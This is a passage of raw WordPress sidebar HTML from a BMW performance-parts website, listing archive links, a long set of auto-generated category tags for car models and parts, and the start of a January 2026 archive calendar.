	<li><a href='https://bmwgenuineperformance.com/2021/04/'>April 2021</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-138"><a href="https://bmwgenuineperformance.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://bmwgenuineperformance.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bmwgenuineperformance.com/category/17-2021/" >17-2021</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bmwgenuineperformance.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwgenuineperformance.com/category/2010-2016genuine/" >2010-2016genuine</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwgenuineperformance.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://bmwgenuineperformance.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bmwgenuineperformance.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://bmwgenuineperformance.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://bmwgenuineperformance.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://bmwgenuineperformance.com/category/2series/" >2series</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://bmwgenuineperformance.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwgenuineperformance.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://bmwgenuineperformance.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://bmwgenuineperformance.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwgenuineperformance.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bmwgenuineperformance.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://bmwgenuineperformance.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bmwgenuineperformance.com/category/370ps/" >370ps</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://bmwgenuineperformance.com/category/3g20/" >3g20</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bmwgenuineperformance.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwgenuineperformance.com/category/420d/" >420d</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bmwgenuineperformance.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bmwgenuineperformance.com/category/440i/" >440i</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://bmwgenuineperformance.com/category/4x19/" >4&#215;19</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://bmwgenuineperformance.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://bmwgenuineperformance.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bmwgenuineperformance.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bmwgenuineperformance.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bmwgenuineperformance.com/category/540ix/" >540ix</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bmwgenuineperformance.com/category/700hp/" >700hp</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://bmwgenuineperformance.com/category/763m/" >763m</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://bmwgenuineperformance.com/category/795m/" >795m</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bmwgenuineperformance.com/category/abgeflacht/" >abgeflacht</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwgenuineperformance.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://bmwgenuineperformance.com/category/accessori/" >accessori</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://bmwgenuineperformance.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://bmwgenuineperformance.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://bmwgenuineperformance.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://bmwgenuineperformance.com/category/alcantara/" >alcantara</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://bmwgenuineperformance.com/category/alcantera/" >alcantera</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bmwgenuineperformance.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://bmwgenuineperformance.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://bmwgenuineperformance.com/category/attended/" >attended</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://bmwgenuineperformance.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bmwgenuineperformance.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://bmwgenuineperformance.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://bmwgenuineperformance.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://bmwgenuineperformance.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bmwgenuineperformance.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bmwgenuineperformance.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://bmwgenuineperformance.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwgenuineperformance.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://bmwgenuineperformance.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://bmwgenuineperformance.com/category/bmwcarbon/" >bmwcarbon</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwgenuineperformance.com/category/bmwedit/" >bmwedit</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://bmwgenuineperformance.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://bmwgenuineperformance.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://bmwgenuineperformance.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://bmwgenuineperformance.com/category/bovensiepen/" >bovensiepen</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bmwgenuineperformance.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://bmwgenuineperformance.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bmwgenuineperformance.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bmwgenuineperformance.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwgenuineperformance.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bmwgenuineperformance.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://bmwgenuineperformance.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://bmwgenuineperformance.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://bmwgenuineperformance.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://bmwgenuineperformance.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://bmwgenuineperformance.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://bmwgenuineperformance.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwgenuineperformance.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bmwgenuineperformance.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://bmwgenuineperformance.com/category/configure/" >configure</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bmwgenuineperformance.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bmwgenuineperformance.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://bmwgenuineperformance.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bmwgenuineperformance.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://bmwgenuineperformance.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwgenuineperformance.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwgenuineperformance.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bmwgenuineperformance.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://bmwgenuineperformance.com/category/doesnt/" >doesnt</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bmwgenuineperformance.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://bmwgenuineperformance.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bmwgenuineperformance.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bmwgenuineperformance.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bmwgenuineperformance.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwgenuineperformance.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bmwgenuineperformance.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://bmwgenuineperformance.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bmwgenuineperformance.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://bmwgenuineperformance.com/category/explains/" >explains</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://bmwgenuineperformance.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://bmwgenuineperformance.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://bmwgenuineperformance.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bmwgenuineperformance.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://bmwgenuineperformance.com/category/f30313436/" >f30313436</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://bmwgenuineperformance.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://bmwgenuineperformance.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://bmwgenuineperformance.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwgenuineperformance.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bmwgenuineperformance.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bmwgenuineperformance.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://bmwgenuineperformance.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://bmwgenuineperformance.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bmwgenuineperformance.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://bmwgenuineperformance.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bmwgenuineperformance.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bmwgenuineperformance.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://bmwgenuineperformance.com/category/g30g31/" >g30g31</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://bmwgenuineperformance.com/category/g808182/" >g808182</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bmwgenuineperformance.com/category/g8082/" >g8082</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bmwgenuineperformance.com/category/g80g82/" >g80g82</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bmwgenuineperformance.com/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bmwgenuineperformance.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwgenuineperformance.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://bmwgenuineperformance.com/category/getriebeol/" >getriebeöl</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://bmwgenuineperformance.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://bmwgenuineperformance.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwgenuineperformance.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bmwgenuineperformance.com/category/highlight/" >highlight</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://bmwgenuineperformance.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bmwgenuineperformance.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://bmwgenuineperformance.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwgenuineperformance.com/category/imran/" >imran</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://bmwgenuineperformance.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://bmwgenuineperformance.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bmwgenuineperformance.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bmwgenuineperformance.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bmwgenuineperformance.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bmwgenuineperformance.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bmwgenuineperformance.com/category/jung/" >jung</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://bmwgenuineperformance.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bmwgenuineperformance.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://bmwgenuineperformance.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://bmwgenuineperformance.com/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bmwgenuineperformance.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://bmwgenuineperformance.com/category/leftright/" >leftright</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://bmwgenuineperformance.com/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://bmwgenuineperformance.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://bmwgenuineperformance.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bmwgenuineperformance.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://bmwgenuineperformance.com/category/lived/" >lived</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwgenuineperformance.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://bmwgenuineperformance.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwgenuineperformance.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://bmwgenuineperformance.com/category/m135/" >m135</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwgenuineperformance.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bmwgenuineperformance.com/category/m135ix/" >m135ix</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://bmwgenuineperformance.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bmwgenuineperformance.com/category/m235i/" >m235i</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bmwgenuineperformance.com/category/m240/" >m240</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://bmwgenuineperformance.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://bmwgenuineperformance.com/category/m340/" >m340</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bmwgenuineperformance.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwgenuineperformance.com/category/m35i/" >m35i</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bmwgenuineperformance.com/category/m3m4/" >m3m4</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwgenuineperformance.com/category/m40i/" >m40i</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://bmwgenuineperformance.com/category/m850i/" >m850i</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bmwgenuineperformance.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://bmwgenuineperformance.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bmwgenuineperformance.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://bmwgenuineperformance.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://bmwgenuineperformance.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bmwgenuineperformance.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwgenuineperformance.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bmwgenuineperformance.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bmwgenuineperformance.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://bmwgenuineperformance.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://bmwgenuineperformance.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://bmwgenuineperformance.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwgenuineperformance.com/category/motogp/" >motogp</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://bmwgenuineperformance.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://bmwgenuineperformance.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bmwgenuineperformance.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bmwgenuineperformance.com/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bmwgenuineperformance.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://bmwgenuineperformance.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://bmwgenuineperformance.com/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://bmwgenuineperformance.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://bmwgenuineperformance.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://bmwgenuineperformance.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bmwgenuineperformance.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://bmwgenuineperformance.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://bmwgenuineperformance.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bmwgenuineperformance.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://bmwgenuineperformance.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bmwgenuineperformance.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwgenuineperformance.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bmwgenuineperformance.com/category/preparamos/" >preparamos</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://bmwgenuineperformance.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwgenuineperformance.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://bmwgenuineperformance.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bmwgenuineperformance.com/category/quarts/" >quarts</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://bmwgenuineperformance.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bmwgenuineperformance.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwgenuineperformance.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://bmwgenuineperformance.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bmwgenuineperformance.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bmwgenuineperformance.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bmwgenuineperformance.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://bmwgenuineperformance.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bmwgenuineperformance.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://bmwgenuineperformance.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://bmwgenuineperformance.com/category/rijtest/" >rijtest</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://bmwgenuineperformance.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://bmwgenuineperformance.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bmwgenuineperformance.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bmwgenuineperformance.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://bmwgenuineperformance.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bmwgenuineperformance.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://bmwgenuineperformance.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://bmwgenuineperformance.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://bmwgenuineperformance.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://bmwgenuineperformance.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://bmwgenuineperformance.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://bmwgenuineperformance.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwgenuineperformance.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://bmwgenuineperformance.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://bmwgenuineperformance.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://bmwgenuineperformance.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://bmwgenuineperformance.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bmwgenuineperformance.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://bmwgenuineperformance.com/category/sportlenkrad/" >sportlenkrad</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bmwgenuineperformance.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bmwgenuineperformance.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bmwgenuineperformance.com/category/strap/" >strap</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bmwgenuineperformance.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bmwgenuineperformance.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwgenuineperformance.com/category/supercut/" >supercut</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bmwgenuineperformance.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://bmwgenuineperformance.com/category/tausch/" >tausch</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://bmwgenuineperformance.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bmwgenuineperformance.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://bmwgenuineperformance.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bmwgenuineperformance.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwgenuineperformance.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bmwgenuineperformance.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://bmwgenuineperformance.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwgenuineperformance.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bmwgenuineperformance.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bmwgenuineperformance.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://bmwgenuineperformance.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bmwgenuineperformance.com/category/ukcarbon/" >ukcarbon</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://bmwgenuineperformance.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bmwgenuineperformance.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwgenuineperformance.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://bmwgenuineperformance.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://bmwgenuineperformance.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://bmwgenuineperformance.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bmwgenuineperformance.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://bmwgenuineperformance.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://bmwgenuineperformance.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://bmwgenuineperformance.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bmwgenuineperformance.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bmwgenuineperformance.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwgenuineperformance.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://bmwgenuineperformance.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bmwgenuineperformance.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://bmwgenuineperformance.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://bmwgenuineperformance.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwgenuineperformance.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://bmwgenuineperformance.com/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://bmwgenuineperformance.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bmwgenuineperformance.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bmwgenuineperformance.com/category/zuverl/" >zuverl</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwgenuineperformance.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bmwgenuineperformance.com/2026/01/01/" title="BMW Genuine M Performance Left Side Skirt Extension Carbon 51192447015 G30 F90
